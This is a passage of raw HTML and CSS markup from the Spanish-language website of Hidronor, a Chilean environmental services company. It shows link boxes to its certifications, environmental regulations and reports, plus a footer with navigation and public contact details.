svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}@media(max-width:767px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-9666 .elementor-element.elementor-element-a11a202{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}}@media(min-width:768px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--content-width:1120px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9666" class="elementor elementor-9666 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9cb96fd e-flex e-con-boxed e-con e-parent" data-id="9cb96fd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a11a202 e-con-full e-flex e-con e-child" data-id="a11a202" data-element_type="container">
				<div class="elementor-element elementor-element-6601f0b elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="6601f0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve"><path d="M293.7,195l-72,68l-34.5-35.5c-3.8-3.9-10.1-4-14.1-0.2c-3.9,3.8-4,10.1-0.2,14.1l41.4,42.5c3.8,3.9,10.1,4,14.1,0.3  l79.2-74.7c1.9-1.8,3-4.3,3.1-7c0.1-2.6-0.9-5.2-2.7-7.1C304.1,191.4,297.7,191.2,293.7,195z"></path><path d="M240.3,90.4c-82.3,0-149.1,66.9-149.1,149.1c0,82.3,66.9,149.1,149.1,149.1c82.3,0,149.1-66.9,149.1-149.1  C389.4,157.3,322.5,90.4,240.3,90.4z M240.3,368.7c-71.3,0-129.2-58-129.2-129.2S169,110.4,240.3,110.4  c71.3,0,129.2,57.8,129.2,129.2S311.6,368.7,240.3,368.7z"></path><path d="M445.5,184.6l3.3-59.2c0.2-4-1.9-7.7-5.5-9.5l-52.7-26.7L364,36.6c-1.8-3.5-5.5-5.7-9.5-5.5l-59.3,3.2L245.8,1.6  c-3.3-2.2-7.6-2.2-11,0l-49.4,32.6L126.2,31c-4-0.2-7.7,1.9-9.5,5.5L90,89.2l-52.7,26.7c-3.5,1.8-5.7,5.5-5.5,9.5l3.3,59.2  L2.5,233.9c-2.2,3.3-2.2,7.6,0,11L35,294.4l-3.3,59.2c-0.2,4,1.9,7.7,5.5,9.5l52.7,26.7l26.7,52.7c1.8,3.5,5.5,5.7,9.5,5.5l59.2-3.3  l49.4,32.6c3.3,2.3,7.7,2.3,11,0l49.4-32.6l59.2,3.3c4,0.2,7.7-1.9,9.5-5.5l26.7-52.7l52.7-26.7c3.5-1.8,5.7-5.5,5.5-9.5l-3.3-59.2  L478,245c2.2-3.3,2.2-7.7,0-11L445.5,184.6z M426.9,286.2c-1.2,1.8-1.8,3.9-1.6,6.1l3.1,56l-49.8,25.2c-1.9,1-3.4,2.5-4.4,4.4  l-25.2,49.8l-56-3.1c-2.1-0.1-4.3,0.5-6.1,1.6L240.3,457l-46.7-30.8c-1.6-1.1-3.5-1.7-5.5-1.7h-0.5l-56,3.1l-25.2-49.8  c-1-1.9-2.5-3.4-4.4-4.4l-49.9-25.1l3.1-56c0.1-2.1-0.5-4.3-1.6-6.1l-30.8-46.7l30.8-46.7c1.2-1.8,1.8-3.9,1.6-6.1l-3.1-56  l49.8-25.2c1.9-1,3.4-2.5,4.4-4.4l25.2-49.8l56,3.1c2.1,0.1,4.3-0.5,6.1-1.6L240.3,22L287,52.9c1.8,1.2,3.9,1.8,6.1,1.6l56-3.1  l25.2,49.8c1,1.9,2.5,3.4,4.4,4.4l49.8,25.2l-3.1,56c-0.1,2.1,0.5,4.3,1.6,6.1l30.8,46.7L426.9,286.2z"></path></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Nuestras							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Certificaciones							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/nuestras-certificaciones/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a Sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a88e0b e-con-full e-flex e-con e-child" data-id="9a88e0b" data-element_type="container">
				<div class="elementor-element elementor-element-0a451be elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="0a451be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M122.2,169l60.7,35c3.3,1.9,7,2.9,10.8,2.9c1.9,0,3.8-0.2,5.7-0.8c5.6-1.5,10.3-5.1,13.2-10.1l43.5-75.3l21,36.3    l-11.6,6.7c-3.4,2-5.3,5.7-5,9.6c0.4,3.9,3,7.2,6.6,8.5l101.5,35.8c1.1,0.4,2.2,0.6,3.3,0.6c1.7,0,3.5-0.5,5-1.3    c2.5-1.5,4.3-4,4.8-6.8l19.8-105.8c0.7-3.8-0.9-7.7-4.1-10c-3.2-2.3-7.4-2.5-10.8-0.5l-11.6,6.7L342,42.8    C332.5,26.5,322.4,17,298.6,17h-85.2c-23.8,0-33.9,9.5-43.4,25.8l-3.8,6.5c-2.8,4.8-1.1,10.9,3.7,13.7c1.6,0.9,3.3,1.3,5,1.3    c3.5,0,6.8-1.8,8.7-5l3.8-6.5c6-10.4,10.2-14.6,20.4-15.6l36.7,63.5l-49.3,85.3c-0.3,0.5-0.7,0.7-1,0.8c-0.3,0.1-0.8,0.1-1.3-0.2    l-60.7-35c-0.5-0.3-0.7-0.7-0.8-1c-0.1-0.3-0.1-0.8,0.2-1.3l7-12.1c2.8-4.8,1.1-10.9-3.7-13.7c-4.8-2.8-10.9-1.1-13.7,3.7l-7,12.1    c-2.9,5-3.7,10.8-2.2,16.4C113.6,161.4,117.2,166.1,122.2,169L122.2,169z M298.6,37c14.6,0,19.1,3.8,26.1,15.8l38.2,66.2    c2.8,4.8,8.9,6.4,13.7,3.7l1.4-0.8l-13.7,73l-70-24.7l1.4-0.8c2.3-1.3,4-3.5,4.7-6.1s0.3-5.3-1-7.6L230.7,37H298.6z"></path>		<path d="M205.9,358.2h-87l21-36.3l11.6,6.7c3.4,2,7.6,1.8,10.8-0.5c3.2-2.3,4.8-6.2,4.1-10l-19.8-105.8c-0.5-2.9-2.3-5.4-4.8-6.8    c-2.5-1.5-5.6-1.7-8.3-0.8L31.8,240.4c-3.7,1.3-6.3,4.6-6.6,8.5c-0.4,3.9,1.6,7.6,5,9.6l11.6,6.7L8.4,322.7    c-9.5,16.4-12.6,29.9-0.7,50.5L50.3,447c11.9,20.6,25.2,24.6,44.1,24.6h111.5c12,0,21.7-9.7,21.7-21.7v-70.1    C227.6,368,217.8,358.2,205.9,358.2L205.9,358.2z M25.7,332.7L64,266.5c2.8-4.8,1.1-10.9-3.7-13.7l-1.4-0.8l70-24.7l13.7,73    l-1.4-0.8c-4.8-2.8-10.9-1.1-13.7,3.7L59,422L25,363.2C17.8,350.6,18.8,344.8,25.7,332.7z M207.6,450c0,0.9-0.8,1.7-1.7,1.7H94.4    c-12,0-17.7-1.5-23.7-9.9l36.7-63.5h98.5c0.9,0,1.7,0.8,1.7,1.7L207.6,450z"></path>		<path d="M503.6,322.7l-55.7-96.6c-6-10.4-19.3-13.9-29.6-7.9l-60.7,35c-10.4,6-13.9,19.3-7.9,29.6l43.5,75.3h-42v-13.4    c0-3.9-2.3-7.5-5.8-9.1c-3.5-1.6-7.7-1-10.7,1.5l-81.7,70.1c-2.2,1.9-3.5,4.7-3.5,7.6s1.3,5.7,3.5,7.6l81.7,70.1    c1.8,1.6,4.2,2.4,6.5,2.4c1.4,0,2.8-0.3,4.2-0.9c3.5-1.6,5.8-5.2,5.8-9.1l0-13.4h66.5c18.9,0,32.2-4,44.1-24.6l42.6-73.8    c0,0,0,0,0,0C516.2,352.6,513,339.1,503.6,322.7L503.6,322.7z M366.9,272.9c-0.4-0.8-0.2-1.8,0.6-2.3l60.7-35    c0.8-0.4,1.8-0.2,2.3,0.6l55.7,96.6c6,10.4,7.6,16.1,3.3,25.5h-73.3L366.9,272.9z M444.4,437c-7.3,12.6-12.8,14.6-26.8,14.6h-76.5    c-5.5,0-10,4.5-10,10v1.6l-56.4-48.3l56.4-48.3v1.6c0,5.5,4.5,10,10,10h137.1L444.4,437z"></path>		<path d="M152.4,103.3c5.5,0,10-4.5,10-10s-4.5-10-10-10h0c-5.5,0-10,4.5-10,10S146.9,103.3,152.4,103.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								normativas							</h3>
						
													<div class="elementor-flip-box__layer__description">
								ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/normativas-ambientales/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f50c3ac e-con-full e-flex e-con e-child" data-id="f50c3ac" data-element_type="container">
				<div class="elementor-element elementor-element-cfb24a6 elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cfb24a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M453.6,83.7L374.4,4.4c-2.8-2.8-6.7-4.4-10.7-4.4H68.2C59.8,0,53,6.8,53,15.2v481.7c0,8.4,6.8,15.2,15.2,15.2h374.7  c8.4,0,15.2-6.8,15.2-15.2V94.4C458.1,90.4,456.5,86.5,453.6,83.7z M406.2,79.1L378.8,79V51.8L406.2,79.1z M83.3,481.7V30.3h265.1  v63.8c0,8.4,6.8,15.1,15.1,15.2l64.1,0.2v372.1H83.3z"></path><g>	<g>		<path d="M182.8,207.7l33.7,19.4c1.8,1.1,3.9,1.6,6,1.6c1,0,2.1-0.1,3.1-0.4c3.1-0.8,5.7-2.8,7.3-5.6L257,181l11.6,20.2l-6.4,3.7    c-1.9,1.1-2.9,3.2-2.7,5.3c0.2,2.2,1.6,4,3.7,4.7l56.3,19.8c0.6,0.2,1.2,0.3,1.8,0.3c1,0,1.9-0.3,2.8-0.7c1.4-0.8,2.4-2.2,2.7-3.8    l11-58.7c0.4-2.1-0.5-4.3-2.2-5.5c-1.8-1.3-4.1-1.4-6-0.3l-6.4,3.7l-18.4-31.9c-5.2-9.1-10.9-14.3-24.1-14.3h-47.2    c-13.2,0-18.8,5.3-24.1,14.3l-2.1,3.6c-1.5,2.7-0.6,6,2,7.6c0.9,0.5,1.8,0.7,2.8,0.7c1.9,0,3.8-1,4.8-2.8l2.1-3.6    c3.3-5.8,5.6-8.1,11.3-8.7l20.3,35.2l-27.3,47.3c-0.2,0.3-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7-0.1l-33.7-19.4    c-0.3-0.2-0.4-0.4-0.4-0.6c0-0.2-0.1-0.4,0.1-0.7l3.9-6.7c1.5-2.7,0.6-6-2-7.6c-2.7-1.5-6-0.6-7.6,2l-3.9,6.7    c-1.6,2.8-2,6-1.2,9.1C178,203.5,180,206.1,182.8,207.7L182.8,207.7z M280.6,134.5c8.1,0,10.6,2.1,14.5,8.8l21.2,36.7    c1.5,2.7,4.9,3.6,7.6,2l0.8-0.4l-7.6,40.5l-38.8-13.7l0.8-0.4c1.3-0.7,2.2-1.9,2.6-3.4c0.4-1.4,0.2-2.9-0.6-4.2l-38-65.9H280.6z"></path>		<path d="M229.2,312.7h-48.3l11.6-20.2l6.4,3.7c1.9,1.1,4.2,1,6-0.3c1.8-1.3,2.6-3.4,2.2-5.5l-11-58.7c-0.3-1.6-1.3-3-2.7-3.8    c-1.4-0.8-3.1-1-4.6-0.4l-56.3,19.8c-2,0.7-3.5,2.6-3.7,4.7c-0.2,2.2,0.9,4.2,2.7,5.3l6.4,3.7L119.7,293c-5.2,9.1-7,16.6-0.4,28    l23.6,40.9c6.6,11.4,14,13.7,24.4,13.7h61.8c6.6,0,12-5.4,12-12v-38.9C241.2,318.1,235.8,312.7,229.2,312.7L229.2,312.7z     M129.3,298.6l21.2-36.7c1.5-2.7,0.6-6-2-7.6l-0.8-0.4l38.8-13.7l7.6,40.5l-0.8-0.4c-2.7-1.5-6-0.6-7.6,2l-38,65.9l-18.8-32.6    C124.8,308.5,125.4,305.3,129.3,298.6z M230.1,363.6c0,0.5-0.4,0.9-0.9,0.9h-61.8c-6.6,0-9.8-0.8-13.2-5.5l20.3-35.2h54.7    c0.5,0,0.9,0.4,0.9,0.9V363.6z"></path>		<path d="M394.3,293l-30.9-53.6c-3.3-5.7-10.7-7.7-16.4-4.4l-33.7,19.4c-5.7,3.3-7.7,10.7-4.4,16.4l24.1,41.8h-23.3v-7.4    c0-2.2-1.3-4.1-3.2-5c-2-0.9-4.3-0.6-5.9,0.8L255.3,340c-1.2,1.1-1.9,2.6-1.9,4.2s0.7,3.2,1.9,4.2l45.3,38.9    c1,0.9,2.3,1.3,3.6,1.3c0.8,0,1.6-0.2,2.3-0.5c2-0.9,3.2-2.9,3.2-5l0-7.4h36.9c10.5,0,17.8-2.2,24.4-13.7l23.6-40.9c0,0,0,0,0,0    C401.3,309.6,399.6,302.1,394.3,293L394.3,293z M318.5,265.4c-0.2-0.4-0.1-1,0.3-1.3l33.7-19.4c0.4-0.2,1-0.1,1.3,0.3l30.9,53.6    c3.3,5.7,4.2,8.9,1.8,14.1h-40.7L318.5,265.4z M361.5,356.4c-4,7-7.1,8.1-14.8,8.1h-42.4c-3.1,0-5.5,2.5-5.5,5.5v0.9l-31.3-26.8    l31.3-26.8v0.9c0,3.1,2.5,5.5,5.5,5.5h76.1L361.5,356.4z"></path>		<path d="M199.5,171.3c3.1,0,5.5-2.5,5.5-5.5s-2.5-5.5-5.5-5.5h0c-3.1,0-5.5,2.5-5.5,5.5S196.5,171.3,199.5,171.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Informes							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/category/noticias/informes/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
